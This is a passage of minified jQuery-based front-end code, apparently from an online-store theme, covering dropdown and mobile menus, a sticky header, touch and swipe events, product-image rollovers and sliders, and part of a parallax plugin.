$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find('li.'+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+' '+c.bcClass).filter(function(){return($(this).children(o.popUpSelector).hide().show().length)}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children('a').toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css('ms-touch-action');touchAction=(touchAction==='pan-y')?'auto':'pan-y';$menu.css('ms-touch-action',touchAction)},applyHandlers=function($menu,o){var targets='li:has('+o.popUpSelector+')';if($.fn.hoverIntent&&!o.disableHI){$menu.hoverIntent(over,out,targets)}
else{$menu.on('mouseenter.superfish',targets,over).on('mouseleave.superfish',targets,out)}
var touchevent='MSPointerDown.superfish';if(!ios){touchevent+=' touchend.superfish'}
if(wp7){touchevent+=' mousedown.superfish'}
$menu.on('focusin.superfish','li',over).on('focusout.superfish','li',out).on(touchevent,'a',o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(':hidden')){$this.one('click.superfish',!1);if(e.type==='MSPointerDown'){$this.trigger('focus')}else{$.proxy(over,$this.parent('li'))()}}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish('hide').end().superfish('show')},out=function(){var $this=$(this),o=getOptions($this);if(ios){$.proxy(close,$this,o)()}
else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=($.inArray(this[0],o.$path)>-1);this.superfish('hide');if(!this.parents('.'+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length){$.proxy(over,o.$path)()}}},getMenu=function($el){return $el.closest('.'+c.menuClass)},getOptions=function($el){return getMenu($el).data('sf-options')};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o){return this}
var not=(o.retainPath===!0)?o.$path:'',$ul=$this.find('li.'+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}
o.retainPath=!1;o.onBeforeHide.call($ul);$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}
return this},show:function(){var o=getOptions(this);if(!o){return this}
var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data('sf-options'),$hasPopUp;if(!o){return!1}
$hasPopUp=$this.find(o.popUpSelector).parent('li');clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off('.superfish').off('.hoverIntent');$hasPopUp.children(o.popUpSelector).attr('style',function(i,style){return style.replace(/display[^;]+;?/g,'')});o.$path.removeClass(o.hoverClass+' '+c.bcClass).addClass(o.pathClass);$this.find('.'+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData('sf-options')})},init:function(op){return this.each(function(){var $this=$(this);if($this.data('sf-options')){return!1}
var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent('li');o.$path=setPathToCurrent($this,o);$this.data('sf-options',o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not('.'+c.bcClass).superfish('hide',!0);o.onInit.call(this)})}}})();$.fn.superfish=function(method,args){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}
else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}
else{return $.error('Method '+method+' does not exist on jQuery.fn.superfish')}};$.fn.superfish.defaults={popUpSelector:'ul,.is-megamenu',hoverClass:'sfHover',pathClass:'overrideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},animationOut:{opacity:'hide'},speed:'normal',speedOut:'fast',cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);let responsiveflagJXMenu=!1;let JxCategoryMenu=$('ul.menu');let JxCategoryGrover=$('.default-menu .menu-title');$(document).ready(function(){JxCategoryMenu=$('ul.menu');JxCategoryGrover=$('.default-menu .menu-title');setColumnClean();responsiveJxMenu();$(window).resize(responsiveJxMenu)});function responsiveJxMenu(){if($(document).width()<=991&&responsiveflagJXMenu==!1){menuChange('enable');responsiveflagJXMenu=!0}
else if($(document).width()>=992){menuChange('disable');responsiveflagJXMenu=!1}}
function JxdesktopInit(){JxCategoryGrover.off();JxCategoryGrover.removeClass('active');$('.menu > li > ul, .menu > li > ul.is-simplemenu ul, .menu > li > div.is-megamenu').removeClass('menu-mobile').parent().find('.menu-mobile-grover').remove();$('.menu').removeAttr('style');JxCategoryMenu.superfish('init');$('.menu > li > ul').addClass('submenu-container clearfix');$(".top-level-menu-li-span").each(function(){if($(this).parent().children().length>1){$(this).addClass('sf-with-ul')}})}
function JxmobileInit(){let JxclickEventType=((document.ontouchstart!==null)?'click':'touchstart');JxCategoryMenu.superfish('destroy');$('.menu').removeAttr('style');JxCategoryGrover.on(JxclickEventType,function(e){$(this).toggleClass('active').parent().find('ul.menu').stop().slideToggle('medium');return!1});$('.menu > li > ul, .menu > li > div.is-megamenu, .menu > li > ul.is-simplemenu ul').addClass('menu-mobile clearfix').parent().prepend('<span class="menu-mobile-grover"></span>');$(".menu .menu-mobile-grover").on(JxclickEventType,function(e){let catSubUl=$(this).next().next('.menu-mobile');if(catSubUl.is(':hidden')){catSubUl.slideDown(0);$(this).addClass('active')}
else{catSubUl.slideUp(0);$(this).removeClass('active')}
return!1});$('.default-menu > ul:first > li > a, .block_content > ul:first > li > a').on(JxclickEventType,function(e){let parentOffset=$(this).prev().offset();let relX=parentOffset.left-e.pageX;if($(this).parent('li').find('ul').length&&relX>=0&&relX<=20){e.preventDefault();let mobCatSubUl=$(this).next('.menu-mobile');let mobMenuGrover=$(this).prev();if(mobCatSubUl.is(':hidden')){mobCatSubUl.slideDown(0);mobMenuGrover.addClass('active')}
else{mobCatSubUl.slideUp(0);mobMenuGrover.removeClass('active')}}});$(".top-level-menu-li-span").each(function(){if($(this).parent().children().length>1){$(this).removeClass('sf-with-ul')}})}
function menuChange(status){status=='enable'?JxmobileInit():JxdesktopInit()}
function setColumnClean(){$('.menu div.is-megamenu > div').each(function(){i=1;$(this).children('.megamenu-col').each(function(index,element){if(i%3==0){$(this).addClass('first-in-line-sm')}
i++})})}(function($){$.fn.tmStickUp=function(options){let getOptions={correctionSelector:$('.correctionSelector')}
$.extend(getOptions,options);let _this=$(this),_window=$(window),_document=$(document),thisOffsetTop=0,thisOuterHeight=0,thisMarginTop=0,thisPaddingTop=0,documentScroll=0,pseudoBlock,lastScrollValue=0,scrollDir='',tmpScrolled;init();function init(){thisOffsetTop=parseInt(_this.offset().top);thisMarginTop=parseInt(_this.css('margin-top'));thisOuterHeight=parseInt(_this.outerHeight(!0));$('<div class="pseudoStickyBlock"></div>').insertAfter(_this);pseudoBlock=$('.pseudoStickyBlock');pseudoBlock.css({'position':'relative','display':'block'});addEventsFunction()}
function addEventsFunction(){_document.on('scroll',function(){tmpScrolled=$(this).scrollTop();if(tmpScrolled>lastScrollValue){scrollDir='down'}else{scrollDir='up'}
lastScrollValue=tmpScrolled;correctionValue=getOptions.correctionSelector.outerHeight(!0);documentScroll=parseInt(_window.scrollTop());if(thisOffsetTop-correctionValue<documentScroll){_this.addClass('isStuck');_this.css({position:'fixed',top:correctionValue});pseudoBlock.css({'height':thisOuterHeight})}else{_this.removeClass('isStuck');_this.css({position:'relative',top:0});pseudoBlock.css({'height':0})}}).trigger('scroll')}}})(jQuery);(function(e,t,n){typeof define=="function"&&define.amd?define(["jquery"],function(r){return n(r,e,t),r.mobile}):n(e.jQuery,e,t)})(this,document,function(e,t,n,r){(function(e,t,n,r){function T(e){while(e&&typeof e.originalEvent!="undefined")e=e.originalEvent;return e}function N(t,n){var i=t.type,s,o,a,l,c,h,p,d,v;t=e.Event(t),t.type=n,s=t.originalEvent,o=e.event.props,i.search(/^(mouse|click)/)>-1&&(o=f);if(s)for(p=o.length,l;p;)l=o[--p],t[l]=s[l];i.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1);if(i.search(/^touch/)!==-1){a=T(s),i=a.touches,c=a.changedTouches,h=i&&i.length?i[0]:c&&c.length?c[0]:r;if(h)for(d=0,v=u.length;d<v;d++)l=u[d],t[l]=h[l]}return t}function C(t){var n={},r,s;while(t){r=e.data(t,i);for(s in r)r[s]&&(n[s]=n.hasVirtualBinding=!0);t=t.parentNode}return n}function k(t,n){var r;while(t){r=e.data(t,i);if(r&&(!n||r[n]))return t;t=t.parentNode}return null}function L(){g=!1}function A(){g=!0}function O(){E=0,v.length=0,m=!1,A()}function M(){L()}function _(){D(),c=setTimeout(function(){c=0,O()},e.vmouse.resetTimerDuration)}function D(){c&&(clearTimeout(c),c=0)}function P(t,n,r){var i;if(r&&r[t]||!r&&k(n.target,t))i=N(n,t),e(n.target).trigger(i);return i}function H(t){var n=e.data(t.target,s),r;!m&&(!E||E!==n)&&(r=P("v"+t.type,t),r&&(r.isDefaultPrevented()&&t.preventDefault(),r.isPropagationStopped()&&t.stopPropagation(),r.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function B(t){var n=T(t).touches,r,i,o;n&&n.length===1&&(r=t.target,i=C(r),i.hasVirtualBinding&&(E=w++,e.data(r,s,E),D(),M(),d=!1,o=T(t).touches[0],h=o.pageX,p=o.pageY,P("vmouseover",t,i),P("vmousedown",t,i)))}function j(e){if(g)return;d||P("vmousecancel",e,C(e.target)),d=!0,_()}function F(t){if(g)return;var n=T(t).touches[0],r=d,i=e.vmouse.moveDistanceThreshold,s=C(t.target);d=d||Math.abs(n.pageX-h)>i||Math.abs(n.pageY-p)>i,d&&!r&&P("vmousecancel",t,s),P("vmousemove",t,s),_()}function I(e){if(g)return;A();var t=C(e.target),n,r;P("vmouseup",e,t),d||(n=P("vclick",e,t),n&&n.isDefaultPrevented()&&(r=T(e).changedTouches[0],v.push({touchID:E,x:r.clientX,y:r.clientY}),m=!0)),P("vmouseout",e,t),d=!1,_()}function q(t){var n=e.data(t,i),r;if(n)for(r in n)if(n[r])return!0;return!1}function R(){}function U(t){var n=t.substr(1);return{setup:function(){q(this)||e.data(this,i,{});var r=e.data(this,i);r[t]=!0,l[t]=(l[t]||0)+1,l[t]===1&&b.bind(n,H),e(this).bind(n,R),y&&(l.touchstart=(l.touchstart||0)+1,l.touchstart===1&&b.bind("touchstart",B).bind("touchend",I).bind("touchmove",F).bind("scroll",j))},teardown:function(){--l[t],l[t]||b.unbind(n,H),y&&(--l.touchstart,l.touchstart||b.unbind("touchstart",B).unbind("touchmove",F).unbind("touchend",I).unbind("scroll",j));var r=e(this),s=e.data(this,i);s&&(s[t]=!1),r.unbind(n,R),q(this)||r.removeData(i)}}}var i="virtualMouseBindings",s="virtualTouchID",o="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),u="clientX clientY pageX pageY screenX screenY".split(" "),a=e.event.mouseHooks?e.event.mouseHooks.props:[],f=e.event.props.concat(a),l={},c=0,h=0,p=0,d=!1,v=[],m=!1,g=!1,y="addEventListener"in n,b=e(n),w=1,E=0,S,x;e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(x=0;x<o.length;x++)e.event.special[o[x]]=U(o[x]);y&&n.addEventListener("click",function(t){var n=v.length,r=t.target,i,o,u,a,f,l;if(n){i=t.clientX,o=t.clientY,S=e.vmouse.clickDistanceThreshold,u=r;while(u){for(a=0;a<n;a++){f=v[a],l=0;if(u===r&&Math.abs(f.x-i)<S&&Math.abs(f.y-o)<S||e.data(u,s)===f.touchID){t.preventDefault(),t.stopPropagation();return}}u=u.parentNode}}},!0)})(e,t,n),function(e){e.mobile={}}(e),function(e,t){var r={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,r),e.extend(e.mobile.support,r)}(e),function(e,t,r){function l(t,n,i,s){var o=i.type;i.type=n,s?e.event.trigger(i,r,t):e.event.dispatch.call(t,i),i.type=o}var i=e(n),s=e.mobile.support.touch,o="touchmove scroll",u=s?"touchstart":"mousedown",a=s?"touchend":"mouseup",f=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function s(e,n){r=n,l(t,r?"scrollstart":"scrollstop",e)}var t=this,n=e(t),r,i;n.bind(o,function(t){if(!e.event.special.scrollstart.enabled)return;r||s(t,!0),clearTimeout(i),i=setTimeout(function(){s(t,!1)},50)})},teardown:function(){e(this).unbind(o)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),r=!1;n.bind("vmousedown",function(s){function a(){clearTimeout(u)}function f(){a(),n.unbind("vclick",c).unbind("vmouseup",a),i.unbind("vmousecancel",f)}function c(e){f(),!r&&o===e.target?l(t,"tap",e):r&&e.preventDefault()}r=!1;if(s.which&&s.which!==1)return!1;var o=s.target,u;n.bind("vmouseup",a).bind("vclick",c),i.bind("vmousecancel",f),u=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(r=!0),l(t,"taphold",e.Event("taphold",{target:o}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),i.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,r=t.pageYOffset,i=e.clientX,s=e.clientY;if(e.pageY===0&&Math.floor(s)>Math.floor(e.pageY)||e.pageX===0&&Math.floor(i)>Math.floor(e.pageX))i-=n,s-=r;else if(s<e.pageY-r||i<e.pageX-n)i=e.pageX-n,s=e.pageY-r;return{x:i,y:s}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,r=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,r=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y]}},handleSwipe:function(t,n,r,i){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return l(r,"swipe",e.Event("swipe",{target:i,swipestart:t,swipestop:n}),!0),l(r,s,e.Event(s,{target:i,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,r=e(n),s={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=s,s.start=function(t){if(e.event.special.swipe.eventInProgress)return;e.event.special.swipe.eventInProgress=!0;var r,o=e.event.special.swipe.start(t),u=t.target,l=!1;s.move=function(t){if(!o||t.isDefaultPrevented())return;r=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(o,r,n,u),l&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(o.coords[0]-r.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault()},s.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,i.off(f,s.move),s.move=null},i.on(f,s.move).one(a,s.stop)},r.on(u,s.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,t.length===0&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(u,n.start),n.move&&i.off(f,n.move),n.stop&&i.off(a,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this)});$(document).ready(function(){if(JX_PLG_TYPE=='rollover'){images_view()}});function images_view()
{$(document).on('mouseenter','.thumbnail-container',function()
{if($(this).find('.product-thumbnail').children('img.hover-image').length)
{if(JX_PLG_ROLLOVER_ANIMATION=='opacity'){$(this).find('.product-thumbnail').children('img:not(.hover-image)').stop().animate({opacity:0});$(this).find('.product-thumbnail').children('img.hover-image').stop().animate({opacity:1})}else if(JX_PLG_ROLLOVER_ANIMATION=='horizontal_slide'){$(this).find('.product-thumbnail').children('img:not(.hover-image)').stop().css('left',0).animate({left:'-100%'});$(this).find('.product-thumbnail').children('img.hover-image').stop().css({left:'100%',opacity:1}).animate({left:0})}else if(JX_PLG_ROLLOVER_ANIMATION=='vertical_slide'){$(this).find('.product-thumbnail').children('img:not(.hover-image)').stop().css('top',0).animate({top:'100%'});$(this).find('.product-thumbnail').children('img.hover-image').stop().css({top:'-100%',opacity:1}).animate({top:0})}}});$(document).on('mouseleave','.thumbnail-container',function()
{if($(this).find('.product-thumbnail').children('img.hover-image').length)
{if(JX_PLG_ROLLOVER_ANIMATION=='opacity'){$(this).find('.product-thumbnail').children('img:not(.hover-image)').stop().animate({opacity:1});$(this).find('.product-thumbnail').children('img.hover-image').stop().animate({opacity:0})}else if(JX_PLG_ROLLOVER_ANIMATION=='horizontal_slide'){$(this).find('.product-thumbnail').children('img:not(.hover-image)').stop().animate({left:'0'});$(this).find('.product-thumbnail').children('img.hover-image').stop().animate({left:'100%'})}else if(JX_PLG_ROLLOVER_ANIMATION=='vertical_slide'){$(this).find('.product-thumbnail').children('img:not(.hover-image)').stop().animate({top:'0'});$(this).find('.product-thumbnail').children('img.hover-image').stop().animate({top:'-100%'})}}})}
$(document).on("click",".product-thumbnail em.next",function(e){e.preventDefault();var slider=$(this).closest(".product-thumbnail"),lastSlide=$(slider).find("img").last().index(),activeSlide=$(slider).find("img.current").index(),leftSlide=!0;if(activeSlide<0){index=activeSlide+2}else if(activeSlide<lastSlide){index=activeSlide+1}else{index=0}
if(activeSlide>0){indexActive=activeSlide}else{indexActive=0}
slideJs(index,slider,indexActive,leftSlide)});$(document).on("click",".product-thumbnail em.prev",function(e){e.preventDefault();var slider=$(this).closest(".product-thumbnail"),lastSlide=$(slider).find("img").last().index(),activeSlide=$(slider).find("img.current").index(),leftSlide=!1;if(activeSlide>0){index=activeSlide-1}else{index=lastSlide}
if(activeSlide>0){indexActive=activeSlide}else{indexActive=0}
slideJs(index,slider,indexActive,leftSlide)});$(document).on("click",".product-thumbnail .slideshow-pager em",function(e){e.preventDefault();var slider=$(this).closest(".product-thumbnail"),index=$(this).index();fadeJS(index,slider)});function slideJs(index,slider,indexActive,leftSlide){var durationLeft,durationRight;if(leftSlide){durationLeft='-100%';durationRight='100%'}else{durationLeft='100%';durationRight='-100%'}
$(slider).addClass('active').find('img').removeClass('current').eq(indexActive).stop().animate({left:durationLeft,opacity:0},400).parent().find('img').eq(index).addClass("current").css('left',durationRight).stop().animate({left:0,opacity:1},400);$(slider).find(".slideshow-pager em").removeClass("current").end().find(".slideshow-pager em").eq(index).addClass("current")}
function fadeJS(index,slider){$(slider).addClass('active').find('img').css('left','0').removeClass('current').animate({opacity:0},250);$(slider).find(".slideshow-pager em").removeClass("current").end().find(".slideshow-pager em").eq(index).addClass("current");$(slider).find("img").eq(index).addClass("current").animate({opacity:1},250)}
$(document).on('click','.gallery-thumb-list li span',function(e){e.preventDefault();var imgTitle=$(this).attr('data-title'),imgAlt=$(this).attr('data-alt'),imgURL=$(this).attr('data-href'),imgContainer=$(this).parents('.thumbnail-container').find('.product-thumbnail > img');$(imgContainer).attr({title:imgTitle,alt:imgAlt,src:imgURL});$(this).parents('.thumbnail-container').find('li.active').removeClass('active');$(this).parent().addClass('active')});$(document).on("click",".gallery-wrapper .gallery-controls span.prev",function(e){e.preventDefault();var slider=$(this).closest(".gallery-wrapper"),visibleElements=JX_PLG_CAROUSEL_NB,lastSlide=$(slider).find("li").last().index();if($(this).closest(".gallery-wrapper").find('li.current').length){activeElement=$(slider).find("li.current").last().index()}else{activeElement=0}
if(activeElement>0){index=activeElement-1}else{index=lastSlide-visibleElements+1}
galleryJS(index,slider)});$(document).on("click",".gallery-wrapper .gallery-controls span.next",function(e){e.preventDefault();var slider=$(this).closest(".gallery-wrapper"),visibleElements=JX_PLG_CAROUSEL_NB,lastSlide=$(slider).find("li").last().index();if($(this).closest(".gallery-wrapper").find('li.current').length){activeElement=$(slider).find("li.current").last().index()}else{activeElement=0}
if(activeElement+visibleElements>lastSlide){index=0}else{index=activeElement+1}
galleryJS(index,slider)});function galleryJS(index,slider){var step=$(slider).find("span:first-child").outerWidth();$(slider).find("li.current").removeClass('current');$(slider).find('.gallery-thumb-list').stop().animate({marginLeft:"-"+step*index},500).find('li').eq(index).addClass('current')}
$(document).on("swiperight",".product-thumbnail",function(){$(this).find('.prev').trigger('click')});$(document).on("swipeleft",".product-thumbnail",function(){$(this).find('.next').trigger('click')});$(document).ready(function(){(function(){(function(n,m,d){var t,x,y,v,h,l,w,r,u;l=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);y=/Chrome/.test(navigator.userAgent);r=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)||/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);v=l&&/crios/i.test(navigator.userAgent);w=/iPhone|iPad|iPod/i.test(navigator.userAgent)&&!!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/);h=-1!==navigator.appVersion.indexOf("MSIE")||-1<navigator.appVersion.indexOf("Trident/");u=/windows nt 6.2/.test(navigator.userAgent.toLowerCase())||/windows nt 6.3/.test(navigator.userAgent.toLowerCase());x=null!=m.body.classList;chromeVersion=y?navigator.userAgent.replace(/^.*Chrome\/([\d\.]+).*$/i,"$1"):!1;isChromeNew="55.0.2883.75"<=chromeVersion;(function(){var h,l,m,b,a;l=0;a=["ms","moz","webkit","o"];h=0;for(m=a.length;h<m;h++)b=a[h],d.requestAnimationFrame=d[b+"RequestAnimationFrame"],d.cancelAnimationFrame=d[b+"CancelAnimationFrame"]||d[b+"CancelRequestAnimationFrame"];d.requestAnimationFrame||(d.requestAnimationFrame=function(a,c){var e,b,f;e=(new Date).getTime();f=Math.max(0,16-(e-l));b=d.setTimeout(function(){a(e+f)},f);l=e+f;return b});if(!d.cancelAnimationFrame)return d.cancelAnimationFrame=function(a){return clearTimeout(a)}});t=function(){function q(b){this.options=n.extend(!0,{},this.Defaults,b);this.scenes=[];this.initialize();this.scrollY=d.scrollY||d.pageYOffset;this.lastScrollY=-1;this.lastDocHeight=0;this.checkLayerHeight=this.inputFocus=!1}var A,t;A=function(){function b(a,e,c,p,b,f,g){this.amend=r||h||l?isChromeNew?0:0:0;this.element=a;this.aliases=e;this.type=a.getAttribute("data-type")||"html";"html"===this.type&&(this.holder=this.createHolder());this.direction="normal"===a.getAttribute("data-direction")||null==a.getAttribute("data-direction")?1:-1;this.fade="true"===a.getAttribute("data-fade");this.blur="true"===a.getAttribute("data-blur");this.boundTo=m.querySelector(a.getAttribute("data-bound-to"));"media"===this.type&&(this.url=a.getAttribute("data-url"));this.responsive=this.getResponsiveOptions();this.element.style.position=!h&&!l||l||u&&h?"absolute":"fixed";switch(this.type){case "media":null!=this.url&&(this.element.style["background-image"]="url("+this.url+")");break;case "html":h&&l&&(this.element.style["z-index"]=1)}this.refresh(c,p,b,f,g)}b.prototype.refresh=function(a,e,c,p,b){this.speed=this.getOption("speed",a)||0;this.offset=this.getOption("offset",a)||0;l||u&&h||(this.element.style.position=b?"fixed":"absolute");h&&"html"===this.type&&(this.element.style.position="absolute");switch(this.type){case "media":if(!h)return this.offsetHeight=this.getMediaHeight(e,p,this.speed,this.direction),this.element.style.height=this.offsetHeight+"px";break;case "html":this.element.style.width=this.holder.offsetWidth+"px";this.offsetHeight=this.element.offsetHeight;this.holder.style.height=this.offsetHeight+"px";if(!(!h&&!l||l||u&&h))return h?this.element.style.position="static":b&&(this.element.style.left=this.getOffset(this.holder).left+"px",this.element.style.top=this.getOffset(this.holder).top-c+"px"),this.holder.style.position="static";break;case "custom":return this.offsetHeight=this.element.offsetHeight}};b.prototype.createHolder=function(){var a;a=m.createElement("div");x?a.classList.add("rd-parallax-layer-holder"):a.className="rd-parallax-layer-holder";this.element.parentNode.insertBefore(a,this.element);a.appendChild(this.element);if(!h&&!l||v)a.style.position="relative";return a};b.prototype.isHolderWrong=function(){return"html"===this.type&&this.holder.offsetHeight!==this.element.offsetHeight?!0:!1};b.prototype.getOption=function(a,e){var c,p;for(c in this.responsive)c<=e&&(p=c);return this.responsive[p][a]};b.prototype.getResponsiveOptions=function(){var a,e,c,p,b,f,g,k,d;k={};g=[];e=[];p=this.aliases;for(c in p)a=p[c],g.push(c),e.push(a);c=p=0;for(b=g.length;p<b;c=++p)for(f=g[c],k[f]={};-1<=(a=c);)!k[f].speed&&(d=this.element.getAttribute("data"+e[a]+"speed"))&&(k[f].speed=this.getSpeed(d)),!k[f].offset&&(d=this.element.getAttribute("data"+e[a]+"offset"))&&(k[f].offset=parseInt(d)),!k[f].fade&&(d=this.element.getAttribute("data"+e[a]+"fade"))&&(k[f].fade="true"===d),c--;return k};b.prototype.fuse=function(a,e){var c,b,d;c=this.getOffset(this.element).top+this.element.getBoundingClientRect().top;b=a+e/2;c+=this.offsetHeight/2;d=e/6;b+d>c&&b-d<c?this.element.style.opacity=1:(b=b-d<c?1+(b+d-c)/e/3*10:1-(b-d-c)/e/3*10,this.element.style.opacity=0>b?0:1<b?1:b.toFixed(2))};b.prototype.move=function(a,e,c,b,d,f,g,k,m){h&&"media"===this.type||l||u&&h||(g?(g=!l||"html"===this.type&&m||v?this.speed*this.direction:this.speed*this.direction-1,e=this.offsetHeight,null!=k?f=(b+c-(k+c))/(c-d):"media"!==this.type?b<c||b>f-c?(f=b<c?b/(c-d):(b+c-f)/(c-d),isFinite(f)||(f=0)):f=.5:f=.5,a=v||h?(d-e)/2+(c-d)*f*g+this.offset:l?-(b-a)*g+(d-e)/2+(c-d)*f*(g+1)+this.offset:-(b-a)*g+(d-e)/2+(c-d)*f*g+this.offset,l&&null!=k&&(this.element.style.top=b-k+"px"),r&&(this.element.style["-webkit-transform"]="translate3d(0,"+a+"px,0)"),this.element.style.transform="translate3d(0,"+a+"px,0)"):(r&&(this.element.style["-webkit-transform"]="translate3d(0,0,0)"),this.element.style.transform="translate3d(0,0,0)"))};b.prototype.getSpeed=function(a){return Math.min(Math.max(parseFloat(a),0),2)};b.prototype.getMediaHeight=function(a,b,c,d){return b+(-1===d?(b+a)*c:0)+(1>=c?Math.abs(a-b)*c:a*c)+2*this.amend};b.prototype.getOffset=function(a){a=a.getBoundingClientRect();return{top:a.top+(d.scrollY||d.pageYOffset),left:a.left+(d.scrollX||d.pageXOffset)}};return b}();t=function(){function b(a,b,c,d){this.amend=r?isChromeNew?0:0:0;this.element=a;this.aliases=b;this.on=!0;this.agent=m.querySelector(a.getAttribute("data-agent"));this.anchor=this.findAnchor();this.canvas=this.createCanvas();this.layers=this.createLayers(c);this.fitTo=this.getFitElement();this.responsive=this.getResponsiveOptions();this.refresh(c,d)}b.prototype.getFitElement=function(){var a;return null!=(a=this.element.getAttribute("data-fit-to"))?"parent"===a?this.element.parentNode:m.querySelector(a):null};b.prototype.findAnchor=function(){var a;for(a=this.element.parentNode;null!=a&&a!==m;){if(this.isTransformed.call(a))return a;a=a.parentNode}return null};b.prototype.createCanvas=function(){var a;a=m.createElement("div");x?a.classList.add("rd-parallax-inner"):a.className="rd-parallax-inner";for(this.element.appendChild(a);this.element.firstChild!==a;)a.appendChild(this.element.firstChild);this.element.style.position="relative";this.element.style.overflow="hidden";h||l?(a.style.position="absolute",u&&h||(a.style.clip="rect(0, auto, auto, 0)"),a.style.transform=h?"translate3d(0,0,0)":"none"):a.style.position="fixed";a.style.left=this.offsetLeft+"px";a.style.top=0;r&&(a.style["margin-top"]="-"+this.amend+"px",a.style.padding=this.amend+"px 0",this.element.style["z-index"]=0);return a};b.prototype.getOption=function(a,b){var c,e;for(c in this.responsive)c<=b&&(e=c);return this.responsive[e][a]};b.prototype.getResponsiveOptions=function(){var a,b,c,d,h,f,g,k,l;k={};g=[];b=[];d=this.aliases;for(c in d)a=d[c],g.push(c),b.push(a);c=d=0;for(h=g.length;d<h;c=++d)for(f=g[c],k[f]={};-1<=(a=c);)k[f].on||null==(l=this.element.getAttribute("data"+b[a]+"on"))||(k[f].on="false"!==l),null==k[f].on&&0===a&&(k[f].on=!0),c--;return k};b.prototype.createLayers=function(a,b){var c,e,d,f,g;e=n(this.element).find(".rd-parallax-layer").get();f=[];c=d=0;for(g=e.length;d<g;c=++d)c=e[c],f.push(new A(c,this.aliases,a,b,this.offsetTop,this.offsetHeight,this.on));return f};b.prototype.move=function(a){a=null!=this.anchor?this.positionTop:this.offsetTop-a;r&&(this.canvas.style["-webkit-transform"]="translate3d(0,"+a+"px,0)");return this.canvas.style.transform="translate3d(0,"+a+"px,0)"};b.prototype.refresh=function(a,b){var 